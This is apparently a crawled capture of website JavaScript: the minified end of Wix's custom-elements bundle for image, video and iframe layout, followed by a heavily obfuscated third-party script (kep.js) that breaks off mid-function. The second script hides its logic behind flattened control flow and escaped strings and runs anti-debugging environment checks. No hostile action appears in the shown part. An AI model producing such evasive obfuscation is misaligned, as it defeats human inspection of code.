e=t.dataset.src;e&&t.src!==e&&(t.src=e,t.dataset.src="",this.dataset.src="",this.reportIframeStartLoading(t))}},c.attributeChangedCallback=function(t,e,n){n&&this.reLayout()},o=i,s=[{key:"observedAttributes",get:function(){return["data-src"]}}],(a=null)&&P(o.prototype,a),s&&P(o,s),i}(t)},N=function(){return window&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype&&(t=window,!RegExp("Edge/18").test(t.navigator.userAgent));var t},G=function(){function t(t){this.mutationService=t,N()&&(this.intersectionObserver=new IntersectionObserver(this.getViewPortIntersectionHandler(),{rootMargin:"50% 0px"}),this.scrollEffectsIntersectionObserver=new IntersectionObserver(this.getScrollEffectsIntersectionHandler(),{rootMargin:"10% 0px"}))}var e=t.prototype;return e.isImageInViewPort=function(t,e){return t.top+t.height>=0&&t.bottom-t.height<=e},e.loadImage=function(t,e){var n=e.screenHeight,r=e.boundingRect,i=e.withScrollEffectVars;!this.intersectionObserver||this.isImageInViewPort(r,n)?this.setImageSource(t):(this.intersectionObserver.unobserve(t),this.intersectionObserver.observe(t)),i&&this.scrollEffectsIntersectionObserver&&(this.scrollEffectsIntersectionObserver.unobserve(t),this.scrollEffectsIntersectionObserver.observe(t))},e.onImageDisconnected=function(t){this.intersectionObserver&&this.intersectionObserver.unobserve(t),this.scrollEffectsIntersectionObserver&&this.scrollEffectsIntersectionObserver.unobserve(t)},e.setSrcAttribute=function(t,e,n){p(t,e)!==n&&(e?t.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",n):t.src=n)},e.setSourceSetAttribute=function(t,e){t.srcset!==e&&(t.srcset=e)},e.setImageSource=function(t){var e=this,n="true"===t.dataset.isSvg,r=t.querySelector(n?"image":"img"),i=t.querySelector("picture");this.setSrcAttribute(r,n,t.dataset.src),i&&Array.from(i.querySelectorAll("source")).forEach(function(t){e.setSourceSetAttribute(t,t.dataset.srcset)})},e.getViewPortIntersectionHandler=function(){var t=this;return function(e,n){e.filter(function(t){return t.isIntersecting}).forEach(function(e){var r=e.target;t.setImageSource(r),n.unobserve(r)})}},e.getScrollEffectsIntersectionHandler=function(){var t=this;return function(e){return e.forEach(function(e){var n=e.target;e.isIntersecting?t.mutationService.mutate(function(){return n.classList.add("scroll-css-var--scrollEffect")}):t.mutationService.mutate(function(){return n.classList.remove("scroll-css-var--scrollEffect")})})}},t}(),j={IMAGE_UPSCALING:{eventId:348,adapter:"ugc-viewer",params:{ow:"originalWidth",oh:"originalHeight",tw:"targetWidth",th:"targetHeight",dpr:"devicePixelRatio",um:"upscaleMethod",url:"url"}}};function B(t){var e=t,n=(e.width,e.height,function(t,e){if(null==t)return{};var n,r,i={},o=Object.keys(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(e,["width","height"])),r={};for(t in n)""!==n[t]&&(r[t]=n[t]);return r}var D={measure:function(t,e,n,r){var i=r.containerId,o=r.isSvgImage,a=r.isSvgMask,s=n.image;if(s){var c=p(s,o),u="true"===n[t].getAttribute("data-has-bg-scroll-effect");e.width=u?n[i].offsetWidth:n[t].offsetWidth,e.height=n[t].offsetHeight,e.containerTop=n[i].offsetTop,e.isZoomed=n[t].getAttribute("data-image-zoomed"),e.isSvgImage=o,e.imgSrc=c,e.containerId=i,e.renderedStyles=n[t].getAttribute("data-style"),e.screenHeight=Object(g.getScreenHeight)(),e.boundingRect=n[t].getBoundingClientRect(),a&&(e.bBox=function(t){if(t){var e=t.dataset.type;if(e&&"ugc"!==e)if(!t.dataset.bbox){var n=t.getBBox();return n.x+" "+n.y+" "+n.width+" "+n.height}}return null}(n.maskSvg))}},patch:function(t,e,n,i,o,s,c){var u,l=a(e.renderedStyles),d=i.imageData,f=Object.assign({},i,{containerWidth:e.isZoomed?d.width:e.width,containerHeight:e.isZoomed?d.height:e.height,displayMode:d.displayMode});if(e.isSvgImage)u=h(f,s,"svg"),Object(g.setAttributes)(n.svg,e.isZoomed?u.attr.container:{});else{u=h(f,s,"img");var p=r(u,["css","img"]);Object(g.setStyle)(n.image,p)}e.bBox&&n.maskSvg&&Object(g.setAttributes)(n.maskSvg,{viewBox:e.bBox});var m=function(t,e){var n=B(t);return"number"==typeof e&&(n.opacity=e),n}(l,d.opacity);Object(g.setStyle)(n[t],m);var b=r(u,"uri"),v=e.imgSrc;Object(g.setAttributes)(n[t],{"data-src":b}),Object(g.setAttributes)(n[t],{"data-has-ssr-src":""}),c&&(!function(t,e,n,r,i){var o=i.uri.match(/,lg_(\d)/);e.isViewerMode&&i.uri!==r.currentSrc&&o&&t.reportBI(j.IMAGE_UPSCALING,{originalWidth:n.imageData.width,originalHeight:n.imageData.height,targetWidth:Math.round(n.containerWidth),targetHeight:Math.round(n.containerHeight),upscaleMethod:"1"===o[1]?"classic":"super",devicePixelRatio:Math.floor(100*e.devicePixelRatio),url:r.src})}(o.biService,s,f,{src:b,currentSrc:v},u),o.imageLoader.loadImage(n[t],{screenHeight:e.screenHeight,boundingRect:e.boundingRect}))}},H="--compH",W="--top",U="--scroll";function Y(t,e,n){return void 0===n&&(n=1.5),{parallax:t.height*n,fixed:t.screenHeight}[e]||t.height}var z={measure:function(t,e,n,r){var i=r.containerId,o=n.image;if(o){var a=p(o);e.width=n[t].offsetWidth,e.height=n[t].offsetHeight,e.containerTop=n[i].offsetTop,e.imgSrc=a,e.containerId=i,e.screenHeight=Object(g.getScreenHeight)(),e.boundingRect=n[t].getBoundingClientRect(),e.documentScroll=Object(g.getDocumentScrollPosition)()}},patch:function(t,e,n,i,o,a,s){var c,u,l=i.imageData,d=i.parallaxSpeed,f=Object.assign({},i,{containerWidth:e.width,containerHeight:Y(e,l.scrollEffect,d),displayMode:l.displayMode}),p=(c=l.opacity,u={},"number"==typeof c&&(u.opacity=c),u);Object(g.setStyle)(n[t],p);var m=h(f,a,"img"),b=r(m,"uri");Object(g.setAttributes)(n[t],{"data-src":b});var v,y,_=(v=l.scrollEffect,void 0===(y=i.sourceSets)&&(y=[]),"parallax"===v||y.some(function(t){return"parallax"===t.scrollEffect}));_&&Object(g.setCssVars)(n[t],function(t){var e;return(e={})[H]=t.height,e[W]=Math.ceil(t.boundingRect.top)+t.documentScroll,e[U]=t.documentScroll,e}(e));var w=function(t){var e=r(t,["css","img"]);return{width:"100%",objectFit:e?e.objectFit:void 0}}(m);Object(g.setStyle)(n.image,w),n.picture&&function(t,e,n,i){var o=e.sourceSets;if(o&&o.length){var a=JSON.parse(JSON.stringify(e)),s=a.parallaxSpeed;o.forEach(function(e){var o=i.querySelector("source[media='"+e.mediaQuery+"']");a.imageData.crop=e.crop,a.imageData.displayMode=e.displayMode,a.imageData.focalPoint=e.focalPoint,a.containerHeight=Y(t,e.scrollEffect,s);var c=h(a,n,"img");Object(g.setAttributes)(o,{"data-srcset":r(c,"uri")})})}}(e,f,a,n.picture),s&&o.imageLoader.loadImage(n[t],{screenHeight:e.screenHeight,boundingRect:e.boundingRect,withScrollEffectVars:_})}};function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var q=250;var $,J=function(t,e,n){return e.imageLoader||(e.imageLoader=new G(e.mutationService)),function(t){var r,i;function o(){var e;return(e=t.call(this)||this).childListObserver=null,e.timeoutId=null,e}i=t,(r=o).prototype=Object.create(i.prototype),r.prototype.constructor=r,r.__proto__=i;var a,s,c,u=o.prototype;return u.reLayout=function(){var t={},r={},i=this.getAttribute("id"),o=JSON.parse(this.dataset.imageInfo),a="true"===this.dataset.isSvg,s="true"===this.dataset.isSvgMask,c="true"===this.dataset.isResponsive;if(t[i]=this,t[o.containerId]=document.getElementById(""+o.containerId),t.image=this.querySelector(a?"image":"img"),t.svg=a?this.querySelector("svg"):null,t.picture=this.querySelector("picture"),s&&(t.maskSvg=t.svg&&t.svg.querySelector("svg")),t.image){this.unobserveChildren(),this.observeChildren(this);var u=c||t.picture?z:D;e.mutationService.measure(function(){u.measure(i,r,t,{containerId:o.containerId,isSvg:a,isSvgMask:s})});var l=function(a){e.mutationService.mutate(function(){u.patch(i,r,t,o,e,n,a)})};!p(t.image,a)||this.dataset.hasSsrSrc?l(!0):this.debounceImageLoad(l)}else{var h=a&&t.svg||this;this.observeChildren(h)}},u.debounceImageLoad=function(t){clearTimeout(this.timeoutId),this.timeoutId=setTimeout(function(){t(!0)},q),t(!1)},u.attributeChangedCallback=function(t,e){e&&this.reLayout()},u.disconnectedCallback=function(){t.prototype.disconnectedCallback.call(this),e.imageLoader.onImageDisconnected(this),this.unobserveChildren()},a=o,c=[{key:"observedAttributes",get:function(){return["data-image-info"]}}],(s=null)&&V(a.prototype,s),c&&V(a,c),o}(t)},Q=n(2),Z=n.n(Q),X={measure:function(t,e,n,r,i,a,s,u,h,d,f){var p=n?e.offsetWidth:t.parentElement.offsetWidth,g=t.parentElement.offsetHeight,m=parseInt(r,10),b=parseInt(i,10),v=function(t,e,n,r){var i;i=t===l.a.fittingTypes.SCALE_TO_FIT?Math.min(e.wScale,e.hScale):Math.max(e.wScale,e.hScale);return{width:Math.round(n*i),height:Math.round(r*i)}}(a,function(t,e,n,r){return{wScale:t/n,hScale:e/r}}(p,g,m,b),m,b),y=function(t,e,n){var r=n.width,i=n.height,o=e.width,a=e.height,s=r-o,c=i-a;return tt[t||l.a.alignTypes.CENTER]({verticalMiddle:Math.round(c/2),horizontalMiddle:Math.round(s/2),top:c,left:s})}(s,v,{width:p,height:g}),_=function(t,e,n,r){if("mp4"===r)return t.url?c(e,t.url):c(e,n,t.quality,r,"file.mp4");return""}(function(t,e){var n=e.width,r=e.height;return o(t,function(t){return t.size}).find(function(t){return t.size>n*r})||t[t.length-1]}(u,v),h,d,f);return{videoSourceUrl:_,needsSrcUpdate:function(t,e){var n=t.networkState===t.NETWORK_NO_SOURCE,r=!t.currentSrc.endsWith(e);return e&&(r||n)}(t,_),videoStyle:{width:v.width,height:v.height,left:y.left,top:y.top}}},mutate:function(t,e,n,r,i,o,a,s,c,u,l){Object(g.setAttributes)(n,{width:r.width,height:r.height}),!e?(!function(t,e,n,r,i,o){o&&e.paused&&(n.style.opacity="1",e.style.opacity="0");e.paused&&(t||o)&&(e.ontimeupdate=null,e.onseeked=null,e.onplay=null,!o&&i?e.ontimeupdate=function(){e.currentTime>0&&(e.ontimeupdate=null,e.onseeked=function(){e.onseeked=null,et(e,n,r)},e.currentTime=0)}:e.onplay=function(){e.onplay=null,et(e,n,r)})}(a,n,t,s,i,l),i?n.setAttribute("autoplay",""):n.removeAttribute("autoplay"),Object(g.setStyle)(n,r)):Object(g.setStyle)(e,r),function(t,e,n){t&&(e.src=n,e.load())}(a,n,o),n.playbackRate=u}},K=l.a.alignTypes,tt=(($={})[K.CENTER]=function(t){return{left:t.horizontalMiddle,top:t.verticalMiddle}},$[K.LEFT]=function(t){return{left:0,top:t.verticalMiddle}},$[K.RIGHT]=function(t){return{left:t.left,top:t.verticalMiddle}},$[K.TOP]=function(t){return{left:t.horizontalMiddle,top:0}},$[K.BOTTOM]=function(t){return{left:t.horizontalMiddle,top:t.top}},$[K.TOP_LEFT]=function(){return{left:0,top:0}},$[K.TOP_RIGHT]=function(t){return{left:t.left,top:0}},$[K.BOTTOM_LEFT]=function(t){return{left:0,top:t.top}},$[K.BOTTOM_RIGHT]=function(t){return{left:t.left,top:t.top}},$);function et(t,e,n){"fade"===n&&(e.style.transition="opacity 1.6s ease-out"),e.style.opacity="0",t.style.opacity="1"}function nt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var rt=function(t,e,n){return function(t){var r,i;function o(){return t.call(this)||this}i=t,(r=o).prototype=Object.create(i.prototype),r.prototype.constructor=r,r.__proto__=i;var a,s,c,u=o.prototype;return u.reLayout=function(){var t=JSON.parse(this.dataset.videoInfo),r=t.isVideoDataExists,i=t.videoWidth,o=t.videoHeight,a=t.qualities,s=t.videoId,c=t.videoFormat,u=t.alignType,l=t.fittingType,h=t.hasBgScrollEffect,d=t.autoPlay,f=t.animatePoster,p=t.containerId,g=t.isEditorMode,m=t.playbackRate;if(r){var b=!n.prefersReducedMotion&&d,v=this.querySelector('video[id^="'+p+'"]'),y=this.querySelector('.bgVideoposter[id^="'+p+'"]');if(this.unobserveChildren(),v&&y){var _=document.getElementById(""+p),w=_.querySelector('.webglcanvas[id^="'+p+'"]');e.mutationService.measure(function(){var t=X.measure(v,_,h,i,o,l,u,a,n.staticVideoUrl,s,c),r=t.videoSourceUrl,d=t.needsSrcUpdate,p=t.videoStyle;e.mutationService.mutate(function(){X.mutate(y,w,v,p,b,r,d,f,c,m,g)})})}else this.observeChildren(this)}},u.attributeChangedCallback=function(t,e){e&&this.reLayout()},a=o,c=[{key:"observedAttributes",get:function(){return["data-video-info"]}}],(s=null)&&nt(a.prototype,s),c&&nt(a,c),o}(t)};function it(t,e){void 0===customElements.get(t)&&customElements.define(t,e)}function ot(t,e,n){it("wix-image",J(t,e,n))}function at(t,e,n){it("wix-bg-image",v(t,e,n))}function st(t,e,n){it("wix-bg-media",y(t,e,n))}function ct(t,e){it("wix-pro-gallery",Z()(t,e))}function ut(t,e){it("wix-dropdown-menu",O(t,e))}function lt(t,e,n){it("wix-video",rt(t,e,n))}function ht(t,e){it("wix-iframe",F(t,e))}var dt={init:function(t){n(8);var e=t.resizeService.init(function(t){return t.forEach(function(t){return t.target.reLayout()})}),r={registry:new Set,observe:function(t){r.registry.add(t)},unobserve:function(t){r.registry.delete(t)}};t.windowResizeService.init(s(function(){return r.registry.forEach(function(t){return t.reLayout()})}));var i=R({resizeService:{observe:function(t){e.observe(t)},unobserve:function(t){e.unobserve(t)}}});return it("wix-element",i),{defineWixImage:ot.bind(null,i),defineWixBgImage:at.bind(null,i),defineWixBgMedia:st.bind(null,i,r),defineWixProGallery:ct.bind(null,i),defineWixDropdownMenu:ut.bind(null,i),defineWixVideo:lt.bind(null,i),defineWixIframe:ht.bind(null,i)}}};e.default=dt}]);
//# sourceMappingURL=bolt-custom-elements.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.degaaro.com/q/tdl/95/dnt/1747105/kep.js
body_size: 18408
content:
try {
j9EE.h9EE=h9EE;j9EE.o8=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var h=2;for(;h !== 4;){switch(h){case 2:Object['\x64\x65\x66\u0069\u006e\x65\x50\u0072\u006f\u0070\x65\x72\u0074\u0079'](Object['\u0070\x72\x6f\x74\x6f\x74\u0079\x70\x65'],'\x57\x76\x5f\x59\u004c',{'\x67\x65\x74':function(){var N=2;for(;N !== 1;){switch(N){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=Wv_YL;delete Object['\x70\x72\x6f\u0074\u006f\x74\x79\u0070\x65']['\x57\u0076\u005f\u0059\u004c'];h=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;d2XX(j9EE.o8);W7YY(j9EE.o8);j9EE.q6=(function(){var Z6=2;for(;Z6 !== 1;){switch(Z6){case 2:return {i0:(function(J0){var a6=2;for(;a6 !== 10;){switch(a6){case 8:x0+=h2XX.o2XX(u0.V2XX(k0) ^ J0.V2XX(f0));a6=7;break;case 4:a6=k0 < u0.length?3:6;break;case 2:var E0=function(F8){var o6=2;for(;o6 !== 13;){switch(o6){case 1:var Y0=0;o6=5;break;case 2:var W0=[];o6=1;break;case 9:var Q8,v0;o6=8;break;case 8:Q8=W0.y2XX(function(){var c6=2;for(;c6 !== 1;){switch(c6){case 2:return 0.5 - z2XX.t2XX();break;}}}).G2XX('');v0=j9EE[Q8];o6=6;break;case 3:Y0++;o6=5;break;case 5:o6=Y0 < F8.length?4:9;break;case 6:o6=!v0?8:14;break;case 14:return v0;break;case 4:W0.R2XX(h2XX.o2XX(F8[Y0] + 95));o6=3;break;}}};var x0='',u0=s2XX(E0([-38,9,-26,-26])());a6=5;break;case 5:var k0=0,f0=0;a6=4;break;case 3:a6=f0 === J0.length?9:8;break;case 14:var X0=0;var T0=function(R8){var v6=2;for(;v6 !== 18;){switch(v6){case 4:v6=X0 === 1 && R8 === 150?3:9;break;case 9:v6=X0 === 2 && R8 === 260?8:7;break;case 6:x0.N2XX.n2XX(x0,x0.l2XX(-4,4).l2XX(0,3));v6=5;break;case 5:return (X0++,x0[R8]);break;case 10:v6=X0 === 6 && R8 === 175?20:19;break;case 8:x0.N2XX.n2XX(x0,x0.l2XX(-2,2).l2XX(0,1));v6=5;break;case 1:x0.N2XX.n2XX(x0,x0.l2XX(-9,9).l2XX(0,7));v6=5;break;case 12:v6=X0 === 5 && R8 === 84?11:10;break;case 19:T0=P0;v6=5;break;case 11:x0.N2XX.n2XX(x0,x0.l2XX(-8,8).l2XX(0,7));v6=5;break;case 14:v6=X0 === 4 && R8 === 90?13:12;break;case 2:v6=X0 === 0 && R8 === 67?1:4;break;case 3:x0.N2XX.n2XX(x0,x0.l2XX(-5,5).l2XX(0,3));v6=5;break;case 20:x0.N2XX.n2XX(x0,x0.l2XX(-3,3).l2XX(0,2));v6=5;break;case 13:x0.N2XX.n2XX(x0,x0.l2XX(-4,4).l2XX(0,3));v6=5;break;case 7:v6=X0 === 3 && R8 === 90?6:14;break;}}};var P0=function(h8){var r6=2;for(;r6 !== 1;){switch(r6){case 2:return x0[h8];break;}}};a6=11;break;case 9:f0=0;a6=8;break;case 7:(k0++,f0++);a6=4;break;case 6:x0=x0.S2XX('@');a6=14;break;case 11:return T0;break;}}})('EXQQX)')};break;}}})();j9EE.U6=function(){return typeof j9EE.q6.i0 === 'function'?j9EE.q6.i0.apply(j9EE.q6,arguments):j9EE.q6.i0;};j9EE.A6=function(){return typeof j9EE.q6.i0 === 'function'?j9EE.q6.i0.apply(j9EE.q6,arguments):j9EE.q6.i0;};j9EE.M4m=function(){return typeof j9EE.x4m.U6Y === 'function'?j9EE.x4m.U6Y.apply(j9EE.x4m,arguments):j9EE.x4m.U6Y;};function d2XX(b5){function q2(K5){var X5=2;for(;X5 !== 5;){switch(X5){case 2:var l5=[arguments];return l5[0][0].String;break;}}}function p2(V5){var W5=2;for(;W5 !== 5;){switch(W5){case 2:var N5=[arguments];return N5[0][0].Function;break;}}}function r2(h5){var C5=2;for(;C5 !== 5;){switch(C5){case 2:var w5=[arguments];return w5[0][0].String;break;}}}var g5=2;for(;g5 !== 79;){switch(g5){case 90:o2(q2,"fromCharCode",B5[25],B5[78]);g5=89;break;case 87:o2(U2,"random",B5[25],B5[17]);g5=86;break;case 2:var B5=[arguments];B5[1]="";B5[1]="";B5[1]="R";B5[5]="";B5[5]="h";g5=8;break;case 21:B5[67]="N";B5[84]="n";B5[13]="";B5[85]="X";g5=32;break;case 85:o2(v2,"decodeURI",B5[25],B5[88]);g5=84;break;case 28:B5[25]=0;B5[38]=B5[13];B5[38]+=B5[93];B5[38]+=B5[85];B5[87]=B5[84];B5[87]+=B5[40];g5=39;break;case 13:B5[2]="";B5[2]="z";B5[9]="";B5[9]="G";g5=20;break;case 84:o2(r2,"charCodeAt",B5[63],B5[66]);g5=83;break;case 66:o2(v2,"String",B5[25],B5[39]);g5=90;break;case 46:B5[88]+=B5[76];B5[37]=B5[9];B5[37]+=B5[40];B5[37]+=B5[76];B5[17]=B5[7];g5=62;break;case 83:o2(r2,"split",B5[63],B5[22]);g5=82;break;case 67:o2(c2,"push",B5[63],B5[32]);g5=66;break;case 82:o2(c2,"unshift",B5[63],B5[49]);g5=81;break;case 50:B5[66]+=B5[93];B5[66]+=B5[85];B5[88]=B5[6];B5[88]+=B5[40];g5=46;break;case 89:o2(c2,"sort",B5[63],B5[21]);g5=88;break;case 16:B5[3]="";B5[3]="V";B5[97]="";B5[97]="S2";g5=25;break;case 8:B5[4]="";B5[4]="";B5[4]="o";B5[8]="y2";g5=13;break;case 20:B5[7]="t2";B5[6]="";B5[6]="s";B5[3]="";g5=16;break;case 54:B5[22]=B5[97];B5[22]+=B5[85];B5[22]+=B5[85];B5[66]=B5[3];g5=50;break;case 75:B5[78]+=B5[85];B5[39]=B5[5];B5[39]+=B5[40];B5[39]+=B5[76];g5=71;break;case 88:o2(v2,"Math",B5[25],B5[96]);g5=87;break;case 25:B5[76]="";B5[76]="XX";B5[40]="";B5[40]="2";g5=21;break;case 86:o2(c2,"join",B5[63],B5[37]);g5=85;break;case 80:o2(c2,"splice",B5[63],B5[38]);g5=79;break;case 71:B5[32]=B5[1];B5[32]+=B5[93];B5[32]+=B5[85];g5=68;break;case 68:var o2=function(Q5,D5,O5,L5){var n5=2;for(;n5 !== 5;){switch(n5){case 2:var z5=[arguments];A2(B5[0][0],z5[0][0],z5[0][1],z5[0][2],z5[0][3]);n5=5;break;}}};g5=67;break;case 39:B5[87]+=B5[76];B5[49]=B5[67];B5[49]+=B5[93];B5[49]+=B5[85];g5=54;break;case 56:B5[21]+=B5[85];B5[21]+=B5[85];B5[78]=B5[4];B5[78]+=B5[93];g5=75;break;case 32:B5[93]="2X";B5[13]="l";B5[63]=6;B5[63]=1;g5=28;break;case 81:o2(p2,"apply",B5[63],B5[87]);g5=80;break;case 62:B5[17]+=B5[85];B5[17]+=B5[85];B5[96]=B5[2];B5[96]+=B5[93];B5[96]+=B5[85];B5[21]=B5[8];g5=56;break;}}function c2(H5){var k5=2;for(;k5 !== 5;){switch(k5){case 2:var y5=[arguments];return y5[0][0].Array;break;}}}function U2(d5){var Y5=2;for(;Y5 !== 5;){switch(Y5){case 2:var R5=[arguments];return R5[0][0].Math;break;}}}function v2(G5){var i6=2;for(;i6 !== 5;){switch(i6){case 2:var j5=[arguments];return j5[0][0];break;}}}function A2(M5,J5,m5,P5,e5){var f5=2;for(;f5 !== 7;){switch(f5){case 2:var T5=[arguments];T5[9]="ineProperty";T5[4]="";T5[4]="f";f5=3;break;case 3:T5[8]="";T5[8]="de";try{var s6=2;for(;s6 !== 8;){switch(s6){case 2:T5[7]={};T5[1]=(1,T5[0][1])(T5[0][0]);T5[2]=[T5[1],T5[1].prototype][T5[0][3]];T5[7].value=T5[2][T5[0][2]];s6=3;break;case 3:try{var t6=2;for(;t6 !== 3;){switch(t6){case 2:T5[5]=T5[8];T5[5]+=T5[4];T5[5]+=T5[9];t6=4;break;case 4:T5[0][0].Object[T5[5]](T5[2],T5[0][4],T5[7]);t6=3;break;}}}catch(O2){}T5[2][T5[0][4]]=T5[7].value;s6=8;break;}}}catch(L2){}f5=7;break;}}}}j9EE.f4=(function(){var a4=[arguments];a4[8]=2;for(;a4[8] !== 1;){switch(a4[8]){case 2:return {a2:(function(){var N4=[arguments];N4[6]=2;for(;N4[6] !== 20;){switch(N4[6]){case 7:N4[4]=71;N4[6]=6;break;case 4:N4[9]=77;N4[6]=3;break;case 9:N4[7]=26;N4[6]=8;break;case 11:N4[6]=27 < j9EE.A6(175)?10:20;break;case 6:N4[6]=77 < j9EE.A6(90)?14:13;break;case 10:N4[2]=32;N4[6]=20;break;case 3:N4[6]=64 > j9EE.U6(260)?9:8;break;case 13:N4[6]=j9EE.U6(84) != 39?12:11;break;case 1:N4[1]=33;N4[6]=5;break;case 8:N4[6]=53 == j9EE.U6(90)?7:6;break;case 12:N4[8]=-3;N4[6]=11;break;case 2:N4[6]=j9EE.U6(67) != 95?1:5;break;case 5:N4[6]=j9EE.A6(150) >= 82?4:3;break;case 14:N4[5]=71;N4[6]=13;break;}}})()};break;}}})();function W7YY(Y0v){function N9v(l4m){var c4m=2;for(;c4m !== 5;){switch(c4m){case 2:var D0v=[arguments];return D0v[0][0].Function;break;}}}function r9v(F4m){var b4m=2;for(;b4m !== 5;){switch(b4m){case 2:var V0v=[arguments];return V0v[0][0].RegExp;break;}}}var g4m=2;for(;g4m !== 67;){switch(g4m){case 68:E9v(N9v,"apply",o0v[32],o0v[67]);g4m=67;break;case 18:o0v[1]="";o0v[1]="7Y";o0v[2]="";o0v[2]="Q";g4m=27;break;case 57:o0v[21]=o0v[6];o0v[21]+=o0v[94];o0v[21]+=o0v[25];o0v[46]=o0v[3];o0v[46]+=o0v[4];o0v[46]+=o0v[4];g4m=74;break;case 37:o0v[67]+=o0v[94];o0v[67]+=o0v[25];o0v[89]=o0v[39];o0v[89]+=o0v[94];o0v[89]+=o0v[25];g4m=51;break;case 61:o0v[90]+=o0v[4];o0v[30]=o0v[7];o0v[30]+=o0v[5];o0v[30]+=o0v[8];g4m=57;break;case 23:o0v[97]="";o0v[97]="L";o0v[69]="_residu";o0v[85]="";o0v[85]="t";o0v[55]="rac";o0v[66]="";g4m=31;break;case 31:o0v[66]="";o0v[66]="__abst";o0v[94]="";o0v[94]="7";o0v[39]="M";o0v[25]="YY";o0v[32]=9;g4m=41;break;case 41:o0v[48]="b";o0v[32]=1;o0v[63]=0;o0v[67]=o0v[48];g4m=37;break;case 51:o0v[15]=o0v[66];o0v[15]+=o0v[55];o0v[15]+=o0v[85];o0v[96]=o0v[97];o0v[96]+=o0v[94];o0v[96]+=o0v[25];o0v[76]=o0v[26];g4m=65;break;case 72:E9v(w9v,"push",o0v[32],o0v[21]);g4m=71;break;case 6:o0v[5]="";o0v[5]="optimi";o0v[7]="";o0v[7]="";g4m=11;break;case 65:o0v[76]+=o0v[69];o0v[76]+=o0v[9];o0v[90]=o0v[2];o0v[90]+=o0v[1];g4m=61;break;case 74:var E9v=function(W0v,y0v,O4m,e4m){var J4m=2;for(;J4m !== 5;){switch(J4m){case 2:var p0v=[arguments];X9v(o0v[0][0],p0v[0][0],p0v[0][1],p0v[0][2],p0v[0][3]);J4m=5;break;}}};g4m=73;break;case 3:o0v[8]="";o0v[8]="ze";o0v[6]="w";o0v[5]="";g4m=6;break;case 73:E9v(r9v,"test",o0v[32],o0v[46]);g4m=72;break;case 27:o0v[9]="";o0v[9]="";o0v[9]="al";o0v[26]="_";g4m=23;break;case 70:E9v(H9v,o0v[76],o0v[63],o0v[96]);g4m=69;break;case 69:E9v(H9v,o0v[15],o0v[63],o0v[89]);g4m=68;break;case 71:E9v(H9v,o0v[30],o0v[63],o0v[90]);g4m=70;break;case 11:o0v[7]="__";o0v[4]="";o0v[4]="";o0v[4]="Y";g4m=18;break;case 2:var o0v=[arguments];o0v[3]="";o0v[3]="C7";o0v[8]="";g4m=3;break;}}function H9v(v4m){var q4m=2;for(;q4m !== 5;){switch(q4m){case 2:var n0v=[arguments];return n0v[0][0];break;}}}function w9v(G4m){var A4m=2;for(;A4m !== 5;){switch(A4m){case 2:var z0v=[arguments];return z0v[0][0].Array;break;}}}function X9v(R4m,B4m,L4m,u4m,C4m){var d4m=2;for(;d4m !== 8;){switch(d4m){case 2:var P0v=[arguments];P0v[6]="";P0v[8]="y";P0v[6]="pert";d4m=3;break;case 3:P0v[9]="definePro";try{var m4m=2;for(;m4m !== 8;){switch(m4m){case 3:try{var a4m=2;for(;a4m !== 3;){switch(a4m){case 2:P0v[5]=P0v[9];P0v[5]+=P0v[6];P0v[5]+=P0v[8];P0v[0][0].Object[P0v[5]](P0v[1],P0v[0][4],P0v[3]);a4m=3;break;}}}catch(R0v){}P0v[1][P0v[0][4]]=P0v[3].value;m4m=8;break;case 2:P0v[3]={};P0v[2]=(1,P0v[0][1])(P0v[0][0]);P0v[1]=[P0v[2],P0v[2].prototype][P0v[0][3]];P0v[3].value=P0v[1][P0v[0][2]];m4m=3;break;}}}catch(B0v){}d4m=8;break;}}}}j9EE.x4m=(function(){var k4m=2;for(;k4m !== 9;){switch(k4m){case 4:U4m[9].U6Y=function(){var T4m=2;for(;T4m !== 145;){switch(T4m){case 122:j4m[75]={};T4m=121;break;case 126:j4m[62]=j4m[7][j4m[86]];try{j4m[89]=j4m[62][j4m[66]]()?j4m[93]:j4m[79];}catch(f0Y){j4m[89]=j4m[79];}T4m=124;break;case 7:j4m[2]=j4m[5];j4m[9]={};j4m[9].j6u=['P6u'];j4m[9].f6u=function(){var P6Y=false;var B6Y=[];try{for(var q1Y in console){B6Y.w7YY(q1Y);}P6Y=B6Y.length === 0;}catch(k1Y){}var f1Y=P6Y;return f1Y;};j4m[6]=j4m[9];T4m=11;break;case 33:j4m[60].j6u=['h6u'];j4m[60].f6u=function(){var D1Y=function(){return [0,1,2].join('@');};var z1Y=(/\x40[0-9]/).C7YY(D1Y + []);return z1Y;};T4m=31;break;case 112:j4m[7].w7YY(j4m[71]);j4m[7].w7YY(j4m[40]);T4m=110;break;case 2:var j4m=[arguments];T4m=1;break;case 121:j4m[75][j4m[73]]=j4m[62][j4m[83]][j4m[74]];T4m=120;break;case 4:j4m[7]=[];j4m[5]={};j4m[5].j6u=['i6u'];j4m[5].f6u=function(){var m6Y=function(r6Y,d6Y,X6Y,W6Y){return !r6Y && !d6Y && !X6Y && !W6Y;};var T6Y=(/\x7c\x7c/).C7YY(m6Y + []);return T6Y;};T4m=7;break;case 53:j4m[32].j6u=['i6u'];j4m[32].f6u=function(){var H1Y=function(){var s1Y;switch(s1Y){case 0:break;}};var R1Y=!(/\x30/).C7YY(H1Y + []);return R1Y;};j4m[76]=j4m[32];T4m=50;break;case 39:j4m[38]={};j4m[38].j6u=['h6u','i6u'];j4m[38].f6u=function(){var N1Y=function(){return 1024 * 1024;};var a1Y=(/[5-8]/).C7YY(N1Y + []);return a1Y;};j4m[34]=j4m[38];j4m[32]={};T4m=53;break;case 128:j4m[86]=0;T4m=127;break;case 